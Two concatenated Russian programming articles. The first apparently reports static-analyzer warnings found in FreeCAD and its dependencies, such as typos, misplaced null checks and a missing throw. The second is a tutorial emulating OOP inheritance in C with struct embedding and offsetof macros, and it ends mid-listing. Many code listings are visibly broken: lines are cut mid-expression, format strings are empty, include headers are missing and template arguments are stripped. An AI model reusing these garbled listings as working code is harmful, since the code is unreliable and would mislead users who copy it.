[V501](http://www.viva64.com/ru/d/0090/) There are identical sub-expressions 'surfaceTwo->IsVRational()' to the left and to the right of the '!=' operator. modelrefine.cpp 780
```
bool FaceTypedBSpline::isEqual(const TopoDS_Face &faceOne,
const TopoDS_Face &faceTwo) const
{
....
if (surfaceOne->IsURational() != surfaceTwo->IsURational())
return false;
if (surfaceTwo->IsVRational() != surfaceTwo->IsVRational())//<=
return false;
if (surfaceOne->IsUPeriodic() != surfaceTwo->IsUPeriodic())
return false;
if (surfaceOne->IsVPeriodic() != surfaceTwo->IsVPeriodic())
return false;
if (surfaceOne->IsUClosed() != surfaceTwo->IsUClosed())
return false;
if (surfaceOne->IsVClosed() != surfaceTwo->IsVClosed())
return false;
if (surfaceOne->UDegree() != surfaceTwo->UDegree())
return false;
if (surfaceOne->VDegree() != surfaceTwo->VDegree())
return false;
....
}
```
По левую сторону оператора неравенства обнаружилась не та переменная «surfaceTwo» вместо «surfaceOne» из-за маленькой опечатки. Осталось посоветовать автору в следующий раз делать copy-paste фрагментами побольше, но и до таких примеров мы тоже дойдём =).
[V517](http://www.viva64.com/ru/d/0106/) The use of 'if (A) {...} else if (A) {...}' pattern was detected. There is a probability of logical error presence. Check lines: 162, 164. taskpanelview.cpp 162
```
/// @cond DOXERR
void TaskPanelView::OnChange(....)
{
std::string temp;
if (Reason.Type == SelectionChanges::AddSelection) {
}
else if (Reason.Type == SelectionChanges::ClrSelection) {
}
else if (Reason.Type == SelectionChanges::RmvSelection) {
}
else if (Reason.Type == SelectionChanges::RmvSelection) {
}
}
```
Чего это мы обратили внимание на функцию, которая ещё пишется? А вот почему: с этим кодом скорее всего будет тоже самое, что и в следующих двух примерах.
[V517](http://www.viva64.com/ru/d/0106/) The use of 'if (A) {...} else if (A) {...}' pattern was detected. There is a probability of logical error presence. Check lines: 1465, 1467. application.cpp 1465
```
pair customSyntax(const string& s)
{
#if defined(FC\_OS\_MACOSX)
if (s.find("-psn\_") == 0)
return make\_pair(string("psn"), s.substr(5));
#endif
if (s.find("-display") == 0)
return make\_pair(string("display"), string("null"));
else if (s.find("-style") == 0)
return make\_pair(string("style"), string("null"));
....
else if (s.find("-button") == 0) //<==
return make\_pair(string("button"), string("null")); //<==
else if (s.find("-button") == 0) //<==
return make\_pair(string("button"), string("null")); //<==
else if (s.find("-btn") == 0)
return make\_pair(string("btn"), string("null"));
....
}
```
Будем надеется, что автор случайно не поправил одну скопированную строчку, но в итоге всё равно дописал поиск всех необходимых строк.
[V517](http://www.viva64.com/ru/d/0106/) The use of 'if (A) {...} else if (A) {...}' pattern was detected. There is a probability of logical error presence. Check lines: 191, 199. blendernavigationstyle.cpp 191
```
SbBool BlenderNavigationStyle::processSoEvent(....)
{
....
else if (!press &&
(this->currentmode == NavigationStyle::DRAGGING)) { //<==
SbTime tmp = (ev->getTime() - this->centerTime);
float dci = (float)QApplication::....;
if (tmp.getValue() < dci) {
newmode = NavigationStyle::ZOOMING;
}
processed = TRUE;
}
else if (!press &&
(this->currentmode == NavigationStyle::DRAGGING)) { //<==
this->setViewing(false);
processed = TRUE;
}
....
}
```
А вот, на мой взгляд, серьёзная ошибка для такого приложения. При моделировании много работы выполняется с помощью навигации мышкой, а тут такой ляп: исходный код в последнем условии никогда не получает управление, потому что первое условие такое же и выполняется первым.
[V523](http://www.viva64.com/ru/d/0112/) The 'then' statement is equivalent to the 'else' statement. viewproviderfemmesh.cpp 695

```
inline void insEdgeVec(std::map > ↦,
int n1, int n2)
{
if(n1
```
Независимо от условия, всегда выполняется одно действие. Может всё-таки так задумывалось:
```
inline void insEdgeVec(std::map > ↦,
int n1, int n2)
{
if(n1
```
Почему я исправил именно последнюю строку? Возможно, вас заинтересует статья на эту тему: [Эффект последней строки](http://www.viva64.com/ru/b/0260/). Но возможно, надо исправить первую. Не знаю :).
[V570](http://www.viva64.com/ru/d/0168/) The 'this->quat[3]' variable is assigned to itself. rotation.cpp 260
```
Rotation & Rotation::invert(void)
{
this->quat[0] = -this->quat[0];
this->quat[1] = -this->quat[1];
this->quat[2] = -this->quat[2];
this->quat[3] = this->quat[3]; //<==
return *this;
}
```
Ещё о «последних строках». Анализатор насторожился, так как в последней строке нет знака минуса. Но тут нельзя однозначно говорить об ошибке, возможно, при реализации такого преобразования, хотели подчеркнуть, что четвёртая компонента не изменяется.
[V576](http://www.viva64.com/ru/d/0176/) Incorrect format. A different number of actual arguments is expected while calling 'fprintf' function. Expected: 2. Present: 3. memdebug.cpp 222
```
int __cdecl MemDebug::sAllocHook(....)
{
....
if ( pvData != NULL )
fprintf( logFile, " at %p\n", pvData );
else
fprintf( logFile, "\n", pvData ); //<==
....
}
```
Такой код не имеет смысла. Если указатель нулевой, то можно просто печатать символ новой строки без передачи в функцию неиспользуемых параметров.
[V596](http://www.viva64.com/ru/d/0206/) The object was created but it is not being used. The 'throw' keyword could be missing: throw Exception(FOO); waypointpyimp.cpp 231

```
void WaypointPy::setTool(Py::Int arg)
{
if((int)arg.operator long() > 0)
getWaypointPtr()->Tool = (int)arg.operator long();
else
Base::Exception("negativ tool not allowed!");
}
```
В коде создаётся объект типа исключения, но не используется. По всей видимости пропущено ключевое слово «throw»:
```
void WaypointPy::setTool(Py::Int arg)
{
if((int)arg.operator long() > 0)
getWaypointPtr()->Tool = (int)arg.operator long();
else
throw Base::Exception("negativ tool not allowed!");
}
```
Ещё несколько таких мест:* V596 The object was created but it is not being used. The 'throw' keyword could be missing: throw Exception(FOO); application.cpp 274
* V596 The object was created but it is not being used. The 'throw' keyword could be missing: throw Exception(FOO); fileinfo.cpp 519
* V596 The object was created but it is not being used. The 'throw' keyword could be missing: throw Exception(FOO); waypointpyimp.cpp 244
* V596 The object was created but it is not being used. The 'throw' keyword could be missing: throw Exception(FOO); sketch.cpp 185
[V599](http://www.viva64.com/ru/d/0210/) The virtual destructor is not present, although the 'Curve' class contains virtual functions. constraints.cpp 1442
```
class Curve
{
//a base class for all curve-based
//objects (line, circle/arc, ellipse/arc) //<==
public:
virtual DeriVector2 CalculateNormal(....) = 0;
virtual int PushOwnParams(VEC_pD &pvec) = 0;
virtual void ReconstructOnNewPvec (....) = 0;
virtual Curve* Copy() = 0;
};
class Line: public Curve //<==
{
public:
Line(){}
Point p1;
Point p2;
DeriVector2 CalculateNormal(Point &p, double* derivparam = 0);
virtual int PushOwnParams(VEC_pD &pvec);
virtual void ReconstructOnNewPvec (VEC_pD &pvec, int &cnt);
virtual Line* Copy();
};
```
Использование:
```
class ConstraintAngleViaPoint : public Constraint
{
private:
inline double* angle() { return pvec[0]; };
Curve* crv1; //<==
Curve* crv2; //<==
....
};
ConstraintAngleViaPoint::~ConstraintAngleViaPoint()
{
delete crv1; crv1 = 0; //<==
delete crv2; crv2 = 0; //<==
}
```
В базовом классе «Curve» объявлены виртуальные функции, но не объявлен деструктор, который будет создан по умолчанию. И он конечно будет не виртуальным! Это означает, что объекты, наследуемые от этого класса, не будут полностью очищены при таком сценарии использования, когда указатель на дочерний объект сохраняется в указатель на базовый класс. Судя по комментарию, у базового класса наследуемых классов много, например, приведённый класс «Line» в примере.
[V655](http://www.viva64.com/ru/d/0276/) The strings were concatenated but are not utilized. Consider inspecting the expression. propertyitem.cpp 1013
```
void
PropertyVectorDistanceItem::setValue(const QVariant& variant)
{
if (!variant.canConvert())
return;
const Base::Vector3d& value = variant.value();
Base::Quantity q = Base::Quantity(value.x, Base::Unit::Length);
QString unit = QString::fromLatin1("('%1 %2'").arg(....;
q = Base::Quantity(value.y, Base::Unit::Length);
unit + QString::fromLatin1("'%1 %2'").arg(....; //<==
setPropertyValue(unit);
}
```
Анализатор обнаружил бессмысленное сложение строк. Если приглядеться, то, возможно, тут хотели использовать оператор '+=' вместо простого сложения. Тогда такой код имел бы смысл.
[V595](http://www.viva64.com/ru/d/0205/) The 'root' pointer was utilized before it was verified against nullptr. Check lines: 293, 294. view3dinventorexamples.cpp 293
```
void LightManip(SoSeparator * root)
{
SoInput in;
in.setBuffer((void *)scenegraph, std::strlen(scenegraph));
SoSeparator * _root = SoDB::readAll( ∈ );
root->addChild(_root); //<==
if ( root == NULL ) return; //<==
root->ref();
....
}
```
Один пример с проверкой указателя не в том месте, другие места находятся здесь:* V595 The 'cam' pointer was utilized before it was verified against nullptr. Check lines: 1049, 1056. viewprovider.cpp 1049
* V595 The 'viewProviderRoot' pointer was utilized before it was verified against nullptr. Check lines: 187, 188. taskcheckgeometry.cpp 187
* V595 The 'node' pointer was utilized before it was verified against nullptr. Check lines: 209, 210. viewproviderrobotobject.cpp 209
* V595 The 'node' pointer was utilized before it was verified against nullptr. Check lines: 222, 223. viewproviderrobotobject.cpp 222
* V595 The 'node' pointer was utilized before it was verified against nullptr. Check lines: 235, 236. viewproviderrobotobject.cpp 235
* V595 The 'node' pointer was utilized before it was verified against nullptr. Check lines: 248, 249. viewproviderrobotobject.cpp 248
* V595 The 'node' pointer was utilized before it was verified against nullptr. Check lines: 261, 262. viewproviderrobotobject.cpp 261
* V595 The 'node' pointer was utilized before it was verified against nullptr. Check lines: 274, 275. viewproviderrobotobject.cpp 274
* V595 The 'owner' pointer was utilized before it was verified against nullptr. Check lines: 991, 995. propertysheet.cpp 991
Open CASCADE library
--------------------
[V519](http://www.viva64.com/ru/d/0108/) The 'myIndex[1]' variable is assigned values twice successively. Perhaps this is a mistake. Check lines: 60, 61. brepmesh\_pairofindex.hxx 61
```
//! Prepends index to the pair.
inline void Prepend(const Standard_Integer theIndex)
{
if (myIndex[1] >= 0)
Standard_OutOfRange::Raise ("BRepMesh_PairOfIndex....");
myIndex[1] = myIndex[0];
myIndex[1] = theIndex;
}
```
В данном примере перезаписали значение элемента массива 'myIndex' с индексом 1. Мне кажется, хотели сделать так:
```
myIndex[1] = myIndex[0];
myIndex[0] = theIndex;
```
SALOME Smesh Module
-------------------
[V501](http://www.viva64.com/ru/d/0090/) There are identical sub-expressions '0 <= theParamsHint.Y()' to the left and to the right of the '&&' operator. smesh\_block.cpp 661
```
bool SMESH_Block::ComputeParameters(const gp_Pnt& thePoint,
gp_XYZ& theParams,
const int theShapeID,
const gp_XYZ& theParamsHint)
{
....
bool hasHint =
( 0 <= theParamsHint.X() && theParamsHint.X() <= 1 &&
0 <= theParamsHint.Y() && theParamsHint.Y() <= 1 &&
0 <= theParamsHint.Y() && theParamsHint.Y() <= 1 ); //<==
....
}
```
Тут явно не хватает проверки .Z(). Такая функция у класса есть, он даже называется «gp\_XYZ».
[V503](http://www.viva64.com/ru/d/0092/) This is a nonsensical comparison: pointer < 0. driverdat\_r\_smds\_mesh.cpp 55
```
Driver_Mesh::Status DriverDAT_R_SMDS_Mesh::Perform()
{
....
FILE* aFileId = fopen(file2Read, "r");
if (aFileId < 0) {
fprintf(stderr, "....", file2Read);
return DRS_FAIL;
}
....
}
```
Указатель не может быть меньше нуля. Даже в самых простых примерах с функцией fopen(), которые можно найти в книгах и интернете, значение функции сравнивают с NULL с помощью == или !=.
Я удивился, как мог появиться такой код. Но мой коллега Андрей Карпов подсказал, что такое часто бывает при рефакторинге кода, где когда-то использовалась функция [open()](http://www.viva64.com/go.php?url=1536). Эта функция возвращает в случае значение -1 и сравнение <0 вполне уместно. В процессе рефакторинга или портирования программы, эту функцию заменяют на fopen(), но забывают исправить проверку.
Ещё одно такое место:* V503 This is a nonsensical comparison: pointer < 0. driverdat\_w\_smds\_mesh.cpp 41
[V562](http://www.viva64.com/ru/d/0155/) It's odd to compare a bool type value with a value of 12: !myType == SMESHDS\_MoveNode. smeshds\_command.cpp 75
```
class SMESHDS_EXPORT SMESHDS_Command
{
....
private:
SMESHDS_CommandType myType;
....
};
enum SMESHDS_CommandType {
SMESHDS_AddNode,
SMESHDS_AddEdge,
SMESHDS_AddTriangle,
SMESHDS_AddQuadrangle,
....
};
void SMESHDS_Command::MoveNode(....)
{
if (!myType == SMESHDS_MoveNode) //<==
{
MESSAGE("SMESHDS_Command::MoveNode : Bad Type");
return;
}
....
}
```
Есть перечисление с именем «SMESHDS\_CommandType», в нём много констант. Анализатор обнаружил некорректную проверку: переменная этого типа сравнивается с именованной константой, но что тут делает знак отрицания?? Скорее всего, проверка должна быть такой:
```
if (myType != SMESHDS_MoveNode) //<==
{
MESSAGE("SMESHDS_Command::MoveNode : Bad Type");
return;
}
```
К сожалению, такая проверка с выводом сообщения об ошибке была скопирована ещё в 20 мест, вот полный список: [FreeCAD\_V562.txt](http://www.viva64.com/external-pictures/txt/FreeCAD_V562.txt).
[V567](http://www.viva64.com/ru/d/0162/) Undefined behavior. The order of argument evaluation is not defined for 'splice' function. The 'outerBndPos' variable is modified while being used twice between sequence points. smesh\_pattern.cpp 4260
```
void SMESH_Pattern::arrangeBoundaries (....)
{
....
if ( outerBndPos != boundaryList.begin() )
boundaryList.splice( boundaryList.begin(),
boundaryList,
outerBndPos, //<==
++outerBndPos ); //<==
}
```
На самом деле анализатор здесь не совсем прав. Неопределённого поведения здесь нет. Но ошибка есть, так что предупреждение выдано не зря. Стандарт C++ не накладывает ограничение, в каком порядке вычисляются фактические аргументы функции. Поэтому не известно, какие значения будут переданы в функцию.
Поясню на простом примере:
```
int a = 5;
printf("%i, %i", a, ++a);
```
Этот код может распечатать как «5, 6», так и «6, 6. Результат зависит от компилятора и его настроек.
[V663](http://www.viva64.com/ru/d/0289/) Infinite loop is possible. The 'cin.eof()' condition is insufficient to break from the loop. Consider adding the 'cin.fail()' function call to the conditional expression. unv\_utilities.hxx 63
```
inline bool beginning_of_dataset(....)
{
....
while( ((olds != "-1") || (news == "-1") ) && !in_file.eof() ){
olds = news;
in_file >> news;
}
....
}
```
При работе с классом 'std::istream' недостаточно вызова функции 'eof()' для завершения цикла. В случае возникновения сбоя при чтении данных, вызов функции 'eof()' будет всегда возвращать значение 'false'. Для завершения цикла в этом случае необходима дополнительная проверка значения, возвращаемого функцией 'fail()'.
[V595](http://www.viva64.com/ru/d/0205/) The 'anElem' pointer was utilized before it was verified against nullptr. Check lines: 1950, 1951. smesh\_controls.cpp 1950
```
bool ElemGeomType::IsSatisfy( long theId )
{
if (!myMesh) return false;
const SMDS_MeshElement* anElem = myMesh->FindElement( theId );
const SMDSAbs_ElementType anElemType = anElem->GetType();
if (!anElem || (myType != SMDSAbs_All && anElemType != myType))
return false;
const int aNbNode = anElem->NbNodes();
....
}
```
Указатель „anElem“ разыменовывается на строчку выше, чем проверяется на валидность.
Ещё несколько аналогичных мест в этом проекте:* V595 The 'elem' pointer was utilized before it was verified against nullptr. Check lines: 3989, 3990. smesh\_mesheditor.cpp 3989
* V595 The 'anOldGrp' pointer was utilized before it was verified against nullptr. Check lines: 1488, 1489. smesh\_mesh.cpp 1488
* V595 The 'aFaceSubmesh' pointer was utilized before it was verified against nullptr. Check lines: 496, 501. smesh\_pattern.cpp 496
Boost C++ Libraries
-------------------
[V567](http://www.viva64.com/ru/d/0162/) Undefined behavior. The 'this->n\_' variable is modified while being used twice between sequence points. regex\_token\_iterator.hpp 63
```
template
struct regex\_token\_iterator\_impl
: counted\_base >
{
....
if(0 != (++this->n\_ %= (int)this->subs\_.size()) || ....
{
....
}
....
}
```
Неизвестно, какой из операндов оператора %= будет вычислен первым. Соответственно, правильно работает выражение или нет, зависит от везения.
Заключение
----------
Пробуйте и внедряйте статические анализаторы для регулярной проверки своих проектов, а также используемых сторонних библиотек. Это сэкономит время при написании нового кода, а также при поддержке старого.
[](http://www.viva64.com/en/b/0322/)
Если хотите поделиться этой статьей с англоязычной аудиторией, то прошу использовать ссылку на перевод: Svyatoslav Razmyslov. [Analyzing FreeCAD's Source Code and Its „Sick“ Dependencies](http://www.viva64.com/en/b/0322/).
**Прочитали статью и есть вопрос?**Часто к нашим статьям задают одни и те же вопросы. Ответы на них мы собрали здесь: [Ответы на вопросы читателей статей про PVS-Studio и CppCat, версия 2015](http://www.viva64.com/ru/a/0085/). Пожалуйста, ознакомьтесь со списком. | https://habr.com/ru/post/257079/ | null | ru | null |
# Абстракции и наследование в Си — стреляем по ногам красиво
> TL;DR <https://github.com/pomidoroshev/c-inheritance>
>
>
Иногда нет-нет да и хочется что-нибудь абстрагировать и обобщить в коде на Си. К примеру, хочешь ты принтануть содержимое структуры несколько раз, пишешь везде, как дурак, `printf("%s %d %f\n", foo->bar, foo->baz, foo->boom)`, и интуитивно кажется, что есть способ сделать `foo->print(foo)`, и так вообще со всеми структурами, не только с `foo`.
Возьмем пример: есть некий чувак с именем и фамилией, и есть птица, у которой есть имя и владелец.
```
typedef struct Person Person;
struct Person {
char *first_name;
char *last_name;
};
typedef struct Bird Bird;
struct Bird {
char *name;
Person *owner;
};
```
Чтобы вывести информацию про этих животных, кондовый сишник напишет просто две функции:
```
void Person_Print(Person *p) {
printf("%s %s\n", p->first_name, p->last_name);
}
void Bird_Print(Bird *b) {
printf("%s of %s %s\n", b->name, b->owner->first_name, b->owner->last_name);
}
```
И будет таки прав! Но что если подобных структур у нас много, а наш мозг испорчен веяниями ООП? Правильно, надо у каждой структуры определить общий метод, например `void Repr(Person* person, char* buf)`, который сбросит в `buf` строковое представление объекта (да, теперь у нас появляются объекты), и дальше мы бы могли использовать этот результат для вывода на экран:
```
/* Person */
struct Person {
void (*Repr)(Person*, char*);
/* ... */
};
void Person_Repr(Person *person, char *buf) {
sprintf(buf, "",
person->first\_name, person->last\_name);
}
Person \*New\_Person(char \*first\_name, char \*last\_name) {
Person \*person = malloc(sizeof(Person));
person->Repr = Person\_Repr;
person->first\_name = first\_name;
person->last\_name = last\_name;
return person;
}
/\* Bird \*/
struct Bird {
void (\*Repr)(Bird\*, char\*);
/\* ... \*/
};
void Bird\_Repr(Bird \*bird, char\* buf) {
char owner\_repr[80];
bird->owner->Repr(bird->owner, owner\_repr);
sprintf(buf, "",
bird->name, owner\_repr);
}
Bird \*New\_Bird(char \*name, Person \*owner) {
Bird \*bird = malloc(sizeof(Bird));
bird->Repr = Bird\_Repr;
bird->name = name;
bird->owner = owner;
return bird;
}
```
Окей, вроде унифицировали, да не очень. Как теперь эти методы вызывать? Не очень удобно получается, каждый раз вылезает свистопляска с буферами:
```
char buf[80];
bird->Repr(bird, buf);
printf("%s\n", buf);
```
Как вариант - сделать базовую структуру `Object`, положить в нее функцию `Print()`, "наследовать" остальные структуры от `Object` и в `Object::Print()` дергать дочерний метод `Repr()`. Выглядит логично, только мы пишем на Си, а не на плюсах, где такое на раз-два решается виртуальными функциями.
Но в Си есть такая штука: можно привести одну структуру к другой, если у нее та другая структура идет первым полем.
Например:
```
typedef struct {
int i;
} Foo;
typedef struct {
Foo foo;
int j;
} Bar;
Bar *bar = malloc(sizeof(Bar));
bar->foo.i = 123;
printf("%d\n", ((Foo*)bar)->i);
```
То есть мы смотрим на структуру `bar`, но с типом `Foo`, потому что по сути указатель на структуру - это указатель на ее первый элемент, и тут мы имеем право так кастовать.
Попробуем сделать базовую структуру `Object` с одной функцией `Print_Repr()`, которая, по идее, должна будет вызвать "дочерний метод" `Repr()` у наших людишек и птичек:
```
typedef struct Object Object;
struct Object {
void (*Print_Repr)(Object*);
};
/*
Самая интересная часть. Функция берет указатель
на следующее поле в структуре после Object,
которое в текущем варианте является указателем
на функцию Repr().
*/
void Object_Print_Repr(Object *object) {
void **p_repr_func = (void*) object + sizeof(Object);
void (*repr_func)(Object*, char*) = *p_repr_func;
char buf[80];
repr_func(object, buf);
printf("%s\n", buf);
}
/* Person */
typedef struct Person Person;
struct Person {
Object object;
void (*Repr)(Person*, char*);
/* ... */
};
Person *New_Person(char *first_name, char *last_name) {
Person *person = malloc(sizeof(Person));
person->object.Print_Repr = Object_Print_Repr;
person->Repr = Person_Repr;
/* ... */
return person;
}
/* Bird */
typedef struct Bird Bird;
struct Bird {
Object object;
void (*Repr)(Bird*, char*);
/* ... */
};
Bird *New_Bird(char *name, Person *owner) {
Bird *bird = malloc(sizeof(Bird));
bird->object.Print_Repr = Object_Print_Repr;
bird->Repr = Bird_Repr;
/* ... */
return bird;
}
```
Вот мы и реализовали паттерн "Шаблонный метод" на чистом Си. Не совсем честно, и не совсем надежно, но кое-как работает.
Тут два вопроса:
1. Как быть, если функция `Repr()` не является вторым полем в структуре?
2. Как быть, если хочется поддержки более чем одной функции?
Ответ не самый приятный, потому что портит всю красоту и чистоту базовой структуры `Object`, туда надо добавить адреса нужных нам функций. Получить их несложно, в `stddef.h` есть полезный макрос `offsetof(, )`. Работает он так:
```
struct A {
char c;
int i;
long l;
}
offsetof(struct A, c) == 0;
offsetof(struct A, i) == 4;
offsetof(struct A, l) == 8;
```
С помощью этого макроса мы можем получить оффсеты всех нужных generic-функций, сохранить их в `Object`, и вызывать их оттуда из других методов. Красиво? А то!
Допустим, к функции `Repr()` мы захотели добавить функцию `Str()`, которая представит объект в виде строки, но без всякой дебажной шелухи, типа , а просто сформирует строку `Ivan Ivanov` для вывода в каком-то интерфейсе. (Чувствуете веяние Python с его `__repr__()` и `__str__()`? Оно здесь не просто так, ~~а сложно так~~.)
Соответственно, `Object` должен иметь соответствующую функцию `Print_Str()` для вывода результатов. А чтобы он цеплял правильную функцию, нужно внутри него прикопать все оффсеты.
Листинг будет больше остальных, с комментариями, но вы не бойтесь, мы все это скоро порефакторим.
```
#include
#include
#include
typedef struct Object Object;
typedef struct Person Person;
typedef struct Bird Bird;
struct Object {
size\_t offset\_repr;
void (\*Print\_Repr)(Object\*);
size\_t offset\_str;
void (\*Print\_Str)(Object\*);
};
/\*
Получить функцию по адресу object + offset\_repr,
кастануть ее к void(\*)(Object\*, char\*) и вызвать,
передав адрес текущего объекта.
\*/
void Object\_Print\_Repr(Object \*object) {
void \*\*p\_repr\_func = (void\*) object + object->offset\_repr;
void (\*repr\_func)(Object\*, char\*) = \*p\_repr\_func;
char buf[80];
repr\_func(object, buf);
printf("%s\n", buf);
}
/\*
То же самое, только теперь вместо offset\_repr берем offset\_str.
Сигнатура функции такая же, поэтому больше ничего интересного.
\*/
void Object\_Print\_Str(Object \*object) {
void \*\*p\_str\_func = (void\*) object + object->offset\_str;
void (\*str\_func)(Object\*, char\*) = \*p\_str\_func;
char buf[80];
str\_func(object, buf);
printf("%s\n", buf);
}
/\*
Обратите внимание на порядок полей в структуре,
теперь их можно группировать как угодно.
\*/
struct Person {
/\* "Наследуемся" от Object \*/
Object object;
/\* Собственно данные \*/
char \*first\_name;
char \*last\_name;
/\* "Методы" \*/
void (\*Repr)(Person\*, char\*);
void (\*Str)(Person\*, char\*);
};
/\* Person->Repr(...) \*/
void Person\_Repr(Person \*person, char \*buf) {
sprintf(buf, "",
person->first\_name, person->last\_name);
}
/\* Person->Str(...) \*/
void Person\_Str(Person \*person, char \*buf) {
sprintf(buf, "%s %s", person->first\_name, person->last\_name);
}
/\*
Инициализация Person и вложенной структуры Object
\*/
Person \*New\_Person(char \*first\_name, char \*last\_name) {
/\*
Собираем данные и функции самого Person.
\*/
Person \*person = malloc(sizeof(Person));
person->first\_name = first\_name;
person->last\_name = last\_name;
person->Repr = Person\_Repr;
person->Str = Person\_Str;
/\*
Оповещаем вложенный Object об адресах "дочерних"
функций, которые мы собираемся вызывать из самого Object
\*/
person->object.offset\_repr = offsetof(Person, Repr);
person->object.offset\_str = offsetof(Person, Str);
/\* И наполняем его смыслом \*/
person->object.Print\_Repr = Object\_Print\_Repr;
person->object.Print\_Str = Object\_Print\_Str;
return person;
}
/\* Не забываем подчищать за собой \*/
void Del\_Person(Person \*person) {
free(person);
}
/\* Со структурой Bird все ровно так же, комментарии излишни. \*/
struct Bird {
Object object;
char \*name;
Person \*owner;
void (\*Repr)(Bird\*, char\*);
void (\*Str)(Bird\*, char\*);
};
void Bird\_Repr(Bird \*bird, char\* buf) {
char owner\_repr[80];
bird->owner->Repr(bird->owner, owner\_repr);
sprintf(buf, "",
bird->name, owner\_repr);
}
void Bird\_Str(Bird \*bird, char\* buf) {
sprintf(buf, "%s", bird->name);
}
Bird \*New\_Bird(char \*name, Person \*owner) {
Bird \*bird = malloc(sizeof(Bird));
bird->name = name;
bird->owner = owner;
bird->Repr = Bird\_Repr;
bird->Str = Bird\_Str;
bird->object.offset\_repr = offsetof(Bird, Repr);
bird->object.offset\_str = offsetof(Bird, Str);
bird->object.Print\_Repr = Object\_Print\_Repr;
bird->object.Print\_Str = Object\_Print\_Str;
return bird;
}
void Del\_Bird(Bird \*bird) {
free(bird);
}
int main(void) {
Person \*person = New\_Person("Oleg", "Olegov");
Bird \*bird = New\_Bird("Kukushka", person);
/\*
"Смотрим" на объект person как на Object
и вызываем функции с этим же объектом.
В принципе, никто не запрещает передать person
в функцию без дополнительного приведения типа:
((Object\*)person)->Print\_Repr(person);
GCC это схавает, но выкинет warning.
\*/
((Object\*)person)->Print\_Repr((Object\*)person);
((Object\*)person)->Print\_Str((Object\*)person);
((Object\*)bird)->Print\_Repr((Object\*)bird);
((Object\*)bird)->Print\_Str((Object\*)bird);
Del\_Bird(bird);
Del\_Person(person);
}
```
Выглядит прикольно, но бредовато. Во-первых, много boilerplate-кода в инициализаторах, а во-вторых, постоянный кастинг `(Object*)` просто кричит о протекающих абстракциях.
В принципе, последнюю проблему решить не так сложно. Достаточно добавить все `Print_*` функции в дочерние структуры и снабдить их указателями на те же самые функции из `Object`:
```
struct Person {
/* ... */
/* Ссылки на соответствующие функции Object */
void (*Print_Repr)(Person*);
void (*Print_Str)(Person*);
};
Person *New_Person(char *first_name, char *last_name) {
/* ... */
person->object.Print_Repr = Object_Print_Repr;
person->object.Print_Str = Object_Print_Str;
/*
Вставляем те же самые функции в person,
приведя их к void (*)(Person *), чтобы компилятор
не ругался.
*/
person->Print_Repr = (void (*)(Person *))Object_Print_Repr;
person->Print_Str = (void (*)(Person *))Object_Print_Str;
return person;
}
/* Bird - то же самое */
int main(void) {
/* ... */
person->Print_Repr(person);
person->Print_Str(person);
bird->Print_Repr(bird);
bird->Print_Str(bird);
/* ... */
}
```
Теперь совсем красота, ООП во все щели! Дергаем метод `person->Print_Repr()`, который на самом деле `person->object.Print_Repr()`, который при вызове дергает `person->Repr()`.
Но boilerplate-кода все еще неприлично много. Каждый раз всю нашу ООП-машинерию нужно описывать в инициализаторах, и не дай боже что-то пропустить - SEGFAULT не дремлет!
Представляем - `object.h`:
```
#pragma once
#include
/\*
Макрос, который встраивает нужные поля объекта.
\*/
#define OBJECT(T) \
Object object; \
void (\*Repr)(T\*, char\*); \
void (\*Str)(T\*, char\*); \
void (\*Print\_Repr)(T\*); \
void (\*Print\_Str)(T\*);
/\*
Инициализатор объекта, подсовывающий все
нужные функции и оффсеты
\*/
#define INIT\_OBJECT(x, T) \
x->object.Print\_Repr = Object\_Print\_Repr; \
x->object.\_offset\_Repr = offsetof(T, Repr); \
x->object.Print\_Str = Object\_Print\_Str; \
x->object.\_offset\_Str = offsetof(T, Str); \
x->Print\_Repr = (void (\*) (T\*)) Object\_Print\_Repr; \
x->Print\_Str = (void (\*) (T\*)) Object\_Print\_Str; \
x->Repr = T ## \_Repr; \
x->Str = T ## \_Str
/\* Макрос, возвращающий указатель на функцию по ее названию \*/
#define OBJECT\_FUNC(x, F) \*(void \*\*)((void\*) x + x->\_offset\_ ## F)
typedef struct Object Object;
typedef void \*(Repr)(Object \*, char\*);
typedef void \*(Str)(Object \*, char\*);
/\* Наши старые знакомые \*/
struct Object {
size\_t \_offset\_Repr;
void (\*Print\_Repr)(Object\*);
size\_t \_offset\_Str;
void (\*Print\_Str)(Object\*);
};
void Object\_Print\_Repr(Object \*object) {
Repr \*repr\_func = OBJECT\_FUNC(object, Repr);
char buf[80];
repr\_func(object, buf);
printf("%s\n", buf);
}
void Object\_Print\_Str(Object \*object) {
Str \*str\_func = OBJECT\_FUNC(object, Str);
char buf[80];
str\_func(object, buf);
printf("%s\n", buf);
}
```
И вот как эти макросы сокращают объем финального кода:
```
typedef struct Person Person;
typedef struct Bird Bird;
struct Person {
/*
Это не обычная структура, а наследник
абстракции по имени Object
*/
OBJECT(Person)
char *first_name;
char *last_name;
};
void Person_Repr(Person *person, char *buf) {
sprintf(buf, "",
person->first\_name, person->last\_name);
}
void Person\_Str(Person \*person, char \*buf) {
sprintf(buf, "%s %s", person->first\_name, person->last\_name);
}
Person \*New\_Person(char \*first\_name, char \*last\_name) {
Person \*person = malloc(sizeof(Person));
/\*
INIT\_OBJECT() цепляет все нужные функции,
включая Person\_Repr и Person\_Str, и подсовывает
их в соответствующие поля структуры
\*/
INIT\_OBJECT(person, Person);
person->first\_name = first\_name;
person->last\_name = last\_name;
return person;
}
/\*
Извините, но реализация garbage collector на Си -
тема отдельного выпуска
\*/
void Del\_Person(Person \*person) {
free(person);
}
/\* Bird снова ничем не отличается от Person \*/
struct Bird {
OBJECT(Bird)
char \*name;
Person \*owner;
};
void Bird\_Repr(Bird \*bird, char\* buf) {
char owner\_repr[80];
bird->owner->Repr(bird->owner, owner\_repr);
sprintf(buf, "",
bird->name, owner\_repr);
}
void Bird\_Str(Bird \*bird, char\* buf) {
sprintf(buf, "%s", bird->name);
}
Bird \*New\_Bird(char \*name, Person \*owner) {
Bird \*bird = malloc(sizeof(Bird));
INIT\_OBJECT(bird, Bird);
bird->name = name;
bird->owner = owner;
return bird;
}
void Del\_Bird(Bird \*bird) {
free(bird);
}
int main(void) {
Person \*person = New\_Person("Oleg", "Olegov");
Bird \*bird = New\_Bird("Kukushka", person);
/\*
Вызываем разные экземпляры "родительских" функций
Print\_Repr и Print\_Str
\*/
person->Print\_Repr(person);
bird->Print\_Repr(bird);
person->Print\_Str(person);
bird->Print\_Str(bird);
Del\_Bird(bird);
Del\_Person(person);
}
```
Самое прелестное в этих макросах - это обеспечение compile-time проверок. Допустим, мы решили добавить новую структуру, "наследовали" ее от `Object`, но обязательных методов `Repr` и `Str` не объявили:
```
